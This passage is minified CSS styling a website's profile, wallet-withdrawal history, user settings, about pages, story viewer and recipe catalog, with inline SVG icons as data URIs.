.filter__select:not(:last-child){margin-right:23px}.filter__select{-moz-appearance:none;-webkit-appearance:none;appearance:none;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5 3.879 8.713.167l1.06 1.06L5 6 .227 1.227l1.06-1.06L5 3.879Z' fill='%23808191'/%3E%3C/svg%3E");background-position:right 16px top 20.15px;background-repeat:no-repeat;height:45px;outline:none;padding-left:16px;padding-right:56px;position:relative}.filter__select::-ms-expand{display:none}.profile__users{height:582px;overflow:auto}.profile__users-item{display:-webkit-box;display:-ms-flexbox;display:flex;height:70px;margin-bottom:32px;padding-left:45px;padding-right:48px}.profile__users-item:last-child{margin-bottom:30px}.profile__users-summary{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex}.profile__users-summary:hover .profile__users-name{color:#eb6f65}.profile__users-avatar{height:70px;margin-right:18px;width:70px}.profile__users-avatar img{border-radius:50%;height:64px;-o-object-fit:cover;object-fit:cover;width:64px}.profile__users-name{color:#262d35;font-size:16px;font-style:normal;font-weight:800;line-height:19px;margin:auto 0}.profile__verify{height:24px;width:24px}.profile__users-verify{margin:auto 0 auto 6px}.profile__users-verify svg{height:16px;width:16px}.profile__users-actions{margin:auto 0 auto auto}.profile__users-subscribe{background:#fcf7f7;border:1px solid #f9dcda;border-radius:4px;box-sizing:border-box;color:#dc6056;cursor:pointer;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:20px;outline:none;padding:17px 31px;-webkit-user-select:none;-moz-user-select:none;user-select:none}.profile__counters{margin-bottom:14px}.profile__counters-items{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;justify-content:center}.profile__counters-item{-ms-grid-columns:80% 20%;display:-ms-grid;display:grid;height:92px;padding:0 24px;width:100%}.profile__counters-item:not(:last-child){margin-bottom:12px}.profile__counters-count{font-size:18px;-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1;line-height:26px;margin-top:24px}.profile__counters-text{-ms-grid-column-span:2;font-size:12px;-ms-grid-column:1;grid-column:1;grid-column-end:2;-ms-grid-row:2;grid-row:2;line-height:16px;margin-bottom:24px;white-space:nowrap}.profile__counters-icon{-ms-grid-column:2;grid-column:2;-ms-grid-row:1;grid-row:1;margin-left:auto;margin-top:24px}.profile__counters-icon svg{height:32px;width:32px}.profile__actions,.profile__actions .btn{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center;width:100%}.profile__actions .btn{align-items:center;height:55px;max-width:180px;min-width:160px}.profile__actions .btn:not(:last-child){margin-right:18px}.profile__follow-btn{height:55px;width:187px}.profile__settings-btn{align-items:center;height:55px;justify-content:center;width:249px}.profile__data-item,.profile__settings-btn{display:-webkit-box;display:-ms-flexbox;display:flex}.profile__data-item{justify-content:space-between;margin-bottom:28px}.profile__data-name{color:#808191}.profile__data-name,.profile__data-value{font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px}.profile__data-value{color:#262d35;text-align:right}.profile__data-social-networks{margin-top:6px;text-align:right}.profile__data-social-network+.profile__data-social-network{margin-left:16px}.profile__subscriptions{margin-top:56px}.profile__subscriptions-item{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.profile__subscriptions-item:hover{color:#eb6f65}.profile__subscriptions-item+.profile__subscriptions-item{margin-top:12px}.profile__subscriptions-avatar,.profile__subscriptions-avatar img{border-radius:50%;height:48px;position:relative;width:48px}.profile__subscriptions-full-name{margin-left:12px;margin-right:5px}.profile__subscriptions-online{background:#8abc63;border:2px solid #fff;border-radius:12px;bottom:0;box-sizing:border-box;height:12px;position:absolute;right:0;width:12px}.profile__subscribers{margin-top:48px}.profile__subscribers-container{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;margin-top:18px}.profile__subscribers-container:after{content:"";max-width:33%;width:33%}.profile__subscribers-item{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex:33.33% 1 1;flex-direction:column;max-width:33%;text-align:center}.profile__subscribers-item:nth-child(n+4){margin-top:24px}.profile__subscribers-item:hover{color:#eb6f65}.profile__subscribers-avatar,.profile__subscribers-avatar img{border-radius:50%;height:64px;position:relative;width:64px}.profile__subscribers-full-name{margin-top:8px}.profile__withdraw{background:#fff;border:1px solid #f2f2f2;border-radius:12px;box-sizing:border-box;font-family:Jost;font-style:normal;padding:20px}.profile__withdraw__title{color:#262d35;font-size:18px;font-weight:700;line-height:25px}.profile__requisites{margin-bottom:30px}.profile__requisites__btn{align-items:center;border-radius:4px;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:16px;font-weight:700;height:55px;justify-content:center;line-height:23px}.profile__requisites__btn.disabled{opacity:.4;pointer-events:none}.profile__requisites__btn--danger{background:#fcf7f7;border:1px solid #f9dcda;color:#eb6f65}.profile__requisites__btn--success{background:#f9fcf7;border:1px solid #abfa90;color:#7ba74f}.profile__requisites__btn#add-wallet,.profile__requisites__btn#remoderate,.profile__requisites__btn#withdraw{cursor:pointer}.profile__requisites__block__wallet,.profile__requisites__block__wrap{width:90%}.profile__requisites__block{background:#fff;border:1px solid #f1f1f1;border-radius:8px;box-sizing:border-box;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;height:77px;justify-content:space-between;line-height:14px;margin:13px 0;padding:20px 34px 20px 20px}.profile__requisites__block__title{color:#9296ab;margin-bottom:6px}.profile__requisites__block__wallet{border:none;color:#272443;font-size:14px;line-height:17px;outline:none}.profile__requisites__block__logo{background:url(/build/images/visa.svg?ad4e29fd07d0c2f1cc700a3e89e5d10c) no-repeat 100% 100%;height:14px;margin:auto 0;width:44px}.profile__requisites__block__wallet:focus{outline:0 solid transparent}.profile__counters-icon--column{color:#549c7e;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;font-family:Jost,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:13px}.profile__counters-icon--column svg{margin:0 auto}.profile__requisites__title{color:#262d35;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:25px;margin-bottom:26px}.profile__requisites--bg{background:#fff;border:1px solid #f2f2f2;border-radius:12px;box-sizing:border-box;padding:19px}.profile__requisites__info__wrap{border:2px dashed rgba(227,72,72,.5);box-sizing:border-box;padding:19px}.profile__requisites__info{color:#000;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:24px}.profile__requisites__info p:not(:last-child){margin-bottom:15px}.profile__withdraw-history{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column}.profile__withdraw-history>:not(:last-child){margin-bottom:15px}.profile__withdraw-history__item__wrap{background:#fff;border-radius:8px;box-shadow:0 2px 14px rgba(131,159,202,.28);cursor:pointer;padding:15px 37px;position:relative}.profile__withdraw-history__item__wrap.active .profile__withdraw-history__hr{display:block}.profile__withdraw-history__item__wrap.active .profile__withdraw-history__info{display:-webkit-box;display:-ms-flexbox;display:flex}.profile__withdraw-history__item__wrap.active .profile__withdraw-history__item__arrow{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='7' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9.936 2.849 2.413 6.974.264 5.795 9.936.492l9.671 5.303-2.148 1.179-7.523-4.125Z' fill='%235665F0'/%3E%3C/svg%3E") 100% 100% no-repeat;height:6.48px;margin:auto 0;width:19.34px}.profile__withdraw-history__item{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between}.profile__withdraw-history__hr{background-color:#f6f6fb;display:none;height:1px;margin:15px -37px;width:100%}.profile__withdraw-history__info{display:none;flex-direction:column}.profile__withdraw-history__info>:not(:last-child){margin-bottom:18px}.profile__withdraw-history__details{display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:700;justify-content:space-between;line-height:14px}.profile__withdraw-history__details>span:first-child{color:#969bb4}.profile__withdraw-history__details>span:last-child{color:#362b5d}.profile__withdraw-history__item__info{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;justify-content:center}.profile__withdraw-history__item__status{margin-right:27px}.profile__withdraw-history__item__status.accepted{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='13' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.25 10.172 17.59.979l1.593 1.414L7.25 13 .09 6.636l1.591-1.414 5.569 4.95Z' fill='%2371CD6F'/%3E%3C/svg%3E") 100% 100% no-repeat;height:12px;width:19px}.profile__withdraw-history__item__status.rejected{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6 4.704 10.538.166l1.296 1.296L7.296 6l4.538 4.537-1.296 1.297L6 7.296l-4.537 4.538-1.296-1.296L4.704 6 .167 1.463 1.463.166 6 4.704Z' fill='%23969BB4'/%3E%3C/svg%3E") 100% 100% no-repeat;height:12px;width:12px}.profile__withdraw-history__item__status.waiting{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='19' height='18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9.499.583c4.966 0 8.993 3.899 8.993 8.709S14.465 18 9.499 18C4.532 18 .505 14.101.505 9.292h1.799c0 3.847 3.221 6.966 7.195 6.966 3.973 0 7.194-3.119 7.194-6.966 0-3.848-3.221-6.967-7.194-6.967-2.474 0-4.655 1.208-5.95 3.048h2.352v1.742H.505V1.89h1.799v2.177C3.944 1.95 6.557.583 9.499.583Zm.899 4.354V8.93l2.916 2.824-1.272 1.233L8.599 9.65V4.938h1.799Z' fill='%235665F0'/%3E%3C/svg%3E") 100% 100% no-repeat;height:18px;width:18px}.profile__withdraw-history__item__column{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column}.profile__withdraw-history__item__column__title{color:#272443;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:700;line-height:20px}.profile__withdraw-history__item__column__price{color:#969bb4;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:700;line-height:14px}.profile__withdraw-history__item__arrow{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='8' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5 4.977 8.713.852l1.06 1.178L5 7.333.227 2.03 1.287.852 5 4.977Z' fill='%23969BB4'/%3E%3C/svg%3E") 100% 100% no-repeat;height:6.48px;margin:auto 0;width:9.55px}.profile__withdraw__modal__text{color:#362b5e;font-family:Lato,sans-serif;font-size:30px;font-style:normal;font-weight:800;line-height:35px;margin-bottom:33px}.model__content--withdraw{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;justify-content:center;padding:47px 94px 73px}.profile__withdraw__modal__status{border-radius:50%;height:156px;margin-bottom:38px;position:relative;width:162px}.profile__withdraw__modal__status.success{background:#71cd6f}.profile__withdraw__modal__status.success:after{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='65' height='45' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M24.415 33.861 59.318.526l5.373 5.127-40.276 38.463L.25 21.039l5.369-5.128 18.796 17.95Z' fill='%23fff'/%3E%3C/svg%3E") no-repeat 100% 100%;content:"";height:43.59px;left:0;margin:auto;position:absolute;right:0;top:50%;transform:translateY(-50%);width:64.44px}.profile__withdraw__modal__status.danger{background:red}.profile__withdraw__modal__status.danger:after{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='65' height='45' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M24.415 33.861 59.318.526l5.373 5.127-40.276 38.463L.25 21.039l5.369-5.128 18.796 17.95Z' fill='%23fff'/%3E%3C/svg%3E") no-repeat 100% 100%;content:"";height:43.59px;left:0;margin:auto;position:absolute;right:0;top:50%;transform:translateY(-50%);width:64.44px}.profile__withdraw__modal__btn{background:#fff;border:1px solid rgba(81,88,255,.2);border-radius:6px;box-sizing:border-box;color:#5665f0}.user-settings .h3{color:#29263b;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:700;line-height:14px;margin-bottom:17px;margin-top:19px}.user-settings hr{border:none;border-top:1px solid #f0f3f6;height:0;padding:0}.user-settings .input-group{background:#fff;border:1px solid #f1f1f1;border-radius:8px;box-sizing:border-box;height:60px;margin-top:18px;position:relative}.user-settings .input-group input,.user-settings .input-group select{background:transparent;border:none;border-radius:8px;color:#262d35;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px;padding:29px 18px 11px;position:absolute;width:100%}.user-settings .input-group select{-moz-appearance:none;-webkit-appearance:none;appearance:none;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5 3.879 8.714.167l1.06 1.06L5.002 6 .228 1.227l1.06-1.06 3.713 3.712Z' fill='%23808191'/%3E%3C/svg%3E"),-webkit-gradient(linear,left top,left bottom,from(transparent),to(transparent));background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5 3.879 8.714.167l1.06 1.06L5.002 6 .228 1.227l1.06-1.06 3.713 3.712Z' fill='%23808191'/%3E%3C/svg%3E"),linear-gradient(180deg,transparent 0,transparent);background-position:right 28px top 50%,0 0;background-repeat:no-repeat,repeat;background-size:.65em auto,100%}.user-settings .input-group label{color:#808191;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;left:18px;line-height:14px;position:absolute;top:12px}.user-settings .input-group-inline{background:#fff;border:1px solid #f1f1f1;border-radius:8px;box-sizing:border-box;height:60px}.user-settings .input-group-inline select{-moz-appearance:none;-webkit-appearance:none;appearance:none;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5 3.879 8.714.167l1.06 1.06L5.002 6 .228 1.227l1.06-1.06 3.713 3.712Z' fill='%23808191'/%3E%3C/svg%3E"),-webkit-gradient(linear,left top,left bottom,from(transparent),to(transparent));background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5 3.879 8.714.167l1.06 1.06L5.002 6 .228 1.227l1.06-1.06 3.713 3.712Z' fill='%23808191'/%3E%3C/svg%3E"),linear-gradient(180deg,transparent 0,transparent);background-position:right 28px top 50%,0 0;background-repeat:no-repeat,repeat;background-size:.65em auto,100%;border:none;color:#262d35;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px;padding:21px 18px 20px;width:100%}.user-settings .checkbox-row{margin-bottom:24px;margin-top:18px}.user-settings .checkbox-row .custom-checkbox{opacity:0;position:absolute;z-index:-1}.user-settings .checkbox-row .custom-checkbox+label{align-items:center;color:#29263b;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px;-webkit-user-select:none;-moz-user-select:none;user-select:none}.user-settings .checkbox-row .custom-checkbox+label:before{background-position:50%;background-repeat:no-repeat;background-size:50% 50%;border:1px solid #adb5bd;border-radius:.25em;content:"";display:inline-block;flex-grow:0;flex-shrink:0;height:20px;margin-right:8px;width:20px}.user-settings .checkbox-row .custom-checkbox:checked+label:before{background-color:#fcf7f7;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='8' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M3.813 7.248a.872.872 0 0 1-.62-.256L.822 4.619a.874.874 0 1 1 1.237-1.238l1.755 1.755L7.94 1.008a.874.874 0 1 1 1.237 1.238L4.432 6.992a.872.872 0 0 1-.62.256Z' fill='%23EB6F65'/%3E%3C/svg%3E");border-color:#f9dcda}.user-settings .checkbox-row .custom-checkbox:not(:disabled):not(:checked)+label:hover:before{border-color:#fcf7f7}.user-settings .checkbox-row .custom-checkbox:not(:disabled):active+label:before{background-color:#fcf7f7;border-color:#fcf7f7}.user-settings .checkbox-row .custom-checkbox:focus+label:before{box-shadow:0 0 0 .2rem hsla(0,45%,98%,.5)}.user-settings .checkbox-row .custom-checkbox:focus:not(:checked)+label:before{border-color:#f9dcda}.user-settings .checkbox-row .custom-checkbox:disabled+label:before{background-color:#e9ecef}.user-settings .checkbox-switch-row{align-items:center;color:#29263b;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;justify-content:space-between;line-height:17px;margin-bottom:32px;margin-top:24px}.user-settings .checkbox-switch-row [type=checkbox]{display:none}.user-settings .checkbox-switch-row [type=checkbox]:checked+.switch{background:#fcf7f7;border:1px solid #f9dcda;transform:matrix(-1,0,0,1,0,0)}.user-settings .checkbox-switch-row [type=checkbox]:checked+.switch .switcher{background:#eb6f65;transform:matrix(-1,0,0,1,0,0)}.user-settings .checkbox-switch-row .switch{align-items:center;background:#f5f7f9;border:1px solid #f1f1f1;border-radius:64px;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;height:22px;padding:0;width:40px}.user-settings .checkbox-switch-row .switch .switcher{background:#d6d6d6;border-radius:64px;height:18px;width:18px}.user-settings .select-row{align-items:center;color:#29263b;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:14px;justify-content:space-between;line-height:17px;margin-bottom:24px}.user-settings .select-row,.user-settings .select-row select{font-family:Lato,sans-serif;font-style:normal;font-weight:600}.user-settings .select-row select{-moz-appearance:none;-webkit-appearance:none;appearance:none;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5 3.879 8.714.167l1.06 1.06L5.002 6 .228 1.227l1.06-1.06 3.713 3.712Z' fill='%23808191'/%3E%3C/svg%3E"),-webkit-gradient(linear,left top,left bottom,from(transparent),to(transparent));background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5 3.879 8.714.167l1.06 1.06L5.002 6 .228 1.227l1.06-1.06 3.713 3.712Z' fill='%23808191'/%3E%3C/svg%3E"),linear-gradient(180deg,transparent 0,transparent);background-position:right 28px top 50%,0 0;background-repeat:no-repeat;background-size:.65em auto,100%;border:1px solid #f1f1f1;border-radius:8px;box-sizing:border-box;color:#262d35;font-size:12px;height:45px;line-height:14.4px;padding:15px 16px 16px;width:152px}.user-settings .append-group{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M4.333 4.333v-4h1.333v4h4v1.334h-4v4H4.333v-4h-4V4.333h4Z' fill='%23EB6F65'/%3E%3C/svg%3E") no-repeat;background-position-y:center;color:#808191;display:block;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px;margin-bottom:24px;margin-top:24px;padding-left:18px}.user-settings .account-item{align-items:center;background:#fff;border:1px solid #f1f1f1;border-radius:4px;box-sizing:border-box;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;height:120px;justify-content:center;margin-top:24px;padding:18px}.user-settings .account-item:last-child{margin-right:0}.user-settings .account-item-switch{background:#f5f7f9;border:1px solid #f1f1f1;border-radius:64px;box-sizing:border-box;height:22px;margin-top:10px;width:40px}.user-settings .account-item-switch .switcher{background:#d6d6d6;border-radius:64px;height:18px;width:18px}.user-settings .account-item-switch.active{background:#fcf7f7;border:1px solid #f9dcda;justify-content:end;transform:matrix(-1,0,0,1,0,0)}.user-settings .account-item-switch.active .switcher{background:#eb6f65;transform:matrix(-1,0,0,1,0,0)}.user-settings .account-item-name{color:#262d35;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:20px}.user-settings .account-item-img{margin-bottom:8px}.user-settings .account-item-facebook{height:24px;width:24px}.user-settings #delete_profile{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.75 3.5h3.75V5H14v9.75a.75.75 0 0 1-.75.75H2.75a.75.75 0 0 1-.75-.75V5H.5V3.5h3.75V1.25A.75.75 0 0 1 5 .5h6a.75.75 0 0 1 .75.75V3.5ZM12.5 5h-9v9h9V5ZM5.75 2v1.5h4.5V2h-4.5Z' fill='%23808191'/%3E%3C/svg%3E") no-repeat;background-position-y:center;border:none;color:#808191;cursor:pointer;display:block;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px;margin-bottom:12px;margin-top:12px;padding-left:27px}.user-settings .h2{color:#262d35;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:26px;margin-bottom:6px;margin-top:23px}.user-settings .input-group-inline.input-group-day,.user-settings .input-group-inline.input-group-year{width:99px}.user-settings .input-group-inline.input-group-month{margin-left:12px;margin-right:12px;width:150px}.user-settings .input-row{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row}.user-settings .input-group-mb{margin-bottom:24px}.user-settings .btn--settings{height:55px;margin-bottom:32px;width:336px}.user-settings .account-linked-row{display:-webkit-box;display:-ms-flexbox;display:flex}.user-settings .account-linked-row:last-child{margin-bottom:24px}.user-settings .account-linked-row:last-child:after{content:"";flex:1 1 67%;margin-right:52px;width:67%}.user-settings .account-item{flex:1 1 33%;margin-right:26px;width:33.33%}.right-menu-fixed{margin-top:28px;position:fixed;width:300px}.right-menu-fixed-item{background:#fdfeff;border-radius:12px;color:#808191;display:block;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:600;line-height:22px;padding:24px 25px;width:100%}.right-menu-fixed-item.active{background:#f5f7f9;color:#262d35}.breadcrumb{margin-bottom:24px}.breadcrumb-item{color:#808191;display:inline-block;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px}.breadcrumb-item:not(:last-child):after{content:"•";margin:0 7px}.about__title{color:#262d35;font-family:Jost,sans-serif;font-size:24px;font-style:normal;font-weight:700;line-height:35px}.about__content{word-wrap:break-word;color:#000;font-family:Roboto;font-size:17px;font-weight:400;line-height:26px;margin-bottom:22px}.about__content--preview{margin-bottom:17px;padding:0 19px}.about__content .youtube-container,.about__content figure{margin-bottom:25px}.about__content .youtube-container img,.about__content figure img{max-height:600px;min-width:100%;-o-object-fit:cover;object-fit:cover;width:1px}.about__content .youtube-container figcaption,.about__content .youtube-container figcaption span,.about__content figure figcaption,.about__content figure figcaption span{font-size:13px;font-style:italic}.about__content ul{margin-bottom:24px}.about__content ul li{list-style-position:inside;list-style-type:disc;margin:0 0 5px 1em}.about__content ol{margin-bottom:24px}.about__content ol li{list-style:decimal;list-style-position:inside;margin:0 0 5px 1em}.about__content iframe{max-height:600px;min-width:100%;width:1px}.about__content .tradingview-widget-container{height:600px!important;min-width:100%;width:1px}.about__content iframe.instagram-media{margin:0 auto;max-height:none}.about__content .img-fluid{max-height:600px;min-width:100%;-o-object-fit:cover;object-fit:cover;width:1px}.about__content .mb,.about__content p{margin-bottom:24px}.about__content h2,.about__content h3,.about__content h4,.about__content h5,.about__content h6{margin-bottom:12px}.about__content a{word-wrap:break-word;color:#eb6f65}.about__content a:hover{color:#dc6056}.about__menu{max-width:331px;width:100%}.about__item{color:#262d35;font-family:Jost,sans-serif;font-size:16px;font-style:normal;font-weight:600;line-height:22px;list-style-type:decimal}.about__item--active .about__sub{display:block}.about__link{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;padding:18px 17px;width:100%}.about__link:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M3.375 6.75 9 12.375l5.625-5.625' stroke='%23808191' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");content:"";display:block;height:18px;width:18px}.about__item--active .about__link:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M3.375 11.25 9 5.625l5.625 5.625' stroke='%23EB6F65' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.about__sub{display:none}li.about__sub__item{color:#9a9a9a;display:block;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:22px;position:relative;transition:none}.about__sub__link{display:block;padding:17px 36px 17px 17px}.about__sub__item--active,.about__sub__item:hover{background:#eb6f65;color:#fff!important}.about__sub__item--active:before,.about__sub__item:hover:before{border:27.25px solid transparent;border-left:none;border-right-color:#eb6f65;content:" ";left:-27.25px;position:absolute;top:0}.amp__story__item-img{background:#c4c4c4;border-radius:12px}.amp__story__wrap{-webkit-backdrop-filter:blur(3px);backdrop-filter:blur(3px);background:rgba(0,0,0,.6);display:block;height:100%;left:0;position:fixed;top:0;width:100%;z-index:999}.amp__story__list{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}amp-story-player:not(.main){background:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.7)),to(rgba(0,0,0,.7)));background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.7));filter:blur(48px)}.amp__story__close{left:95%;position:absolute;top:17.2%;transform:translate(-50%,-50%)}.recipes__header{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row wrap;justify-content:space-between;margin-bottom:29px}.recipes__header__title{color:#262d35;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:26px}.recipes__header__filters{align-items:center;color:#262d35;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;justify-content:center;line-height:17px}.recipes__header__filters svg{margin-right:12px}.recipes__catalog__items{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row wrap;margin-left:-17px}.recipes__item{background:#fff;border:1px solid #f2f2f2;border-radius:12px;box-sizing:border-box;flex-basis:50%;height:100%;margin-bottom:18px;margin-left:17px;max-height:362px;max-width:calc(50% - 17px);padding:18px;width:100%}.recipes__item__poster{margin-bottom:12px}.recipes__item__poster img{height:100%;max-height:191px;-o-object-fit:cover;object-fit:cover;width:100%}.recipes__item__title{color:#262d35;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;height:26px;line-height:26px;margin-bottom:4px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.recipes__item__author{color:#808191;height:13px;margin-bottom:18px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.recipes__item__author,.recipes__item__info{font-family:Lato,sans-serif;font-size:11px;font-style:normal;font-weight:400;line-height:13px}.recipes__item__info{color:#262d35;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row wrap;height:14px;letter-spacing:1px;margin-bottom:26px;text-transform:uppercase}.recipes__item__info>:not(:last-child){margin-right:16px}.recipes__item__time{display:-webkit-box;display:-ms-flexbox;display:flex}.recipes__item__time svg{margin-right:6px}.recipes__item__bookmark{margin-left:auto}.recipes__item__footer{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row wrap;height:18px}.recipes__item__footer>:not(:last-child){margin-right:13px}.counters__text--recipes{color:#262d35;font-family:Lato,sans-serif;font-style:normal;font-weight:700}.recipes__catalog__more__wrap{align-items:center;background:#fdfeff;border:1px solid #e4e4e4;border-radius:4px;box-sizing:border-box;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;height:55px;justify-content:center;width:100%}.recipes__catalog__more{margin-right:4px}.arrow__right{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.684 7 4.797 4.112l.825-.824L9.334 7l-3.712 3.712-.825-.825L7.684 7Z' fill='%23EB6F65'/%3E%3C/svg%3E");background-position:78% 50%;background-repeat:no-repeat;height:14px;padding-right:16px;width:14px}.recipes__catalog{margin-bottom:59px}.recipes__catalog__header{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;margin-bottom:24px}.recipes__catalog__title{color:#262d35;font-family:Jost,sans-serif;font-size:24px;font-style:normal;font-weight:600;line-height:22px}.recipes__catalog__all__wrap{align-items:center;color:#262d35;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:700;line-height:14px}.recipes__catalog__all{margin-right:4px}@media (max-width:222px){.recipes__item__time svg{display:none}}.recipes__catalog__more__wrap{margin-left:17px;width:calc(100% - 17px)}.recipe{margin-bottom:24px}.recipe__header__title{color:#262d35;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;height:28px;line-height:26px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.recipe__subheader{border-bottom:1px solid #f0f3f6;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;margin-bottom:26px;padding-bottom:18px}.recipe__category__item{color:#808191;display:inline-block;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px}.recipe__category__item:not(:last-child):after{content:"•";margin:0 7px}.recipe__actions{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:auto}.recipe__actions>:not(:last-child){margin-right:12px}.recipe__poster{margin-bottom:24px}.recipe__poster 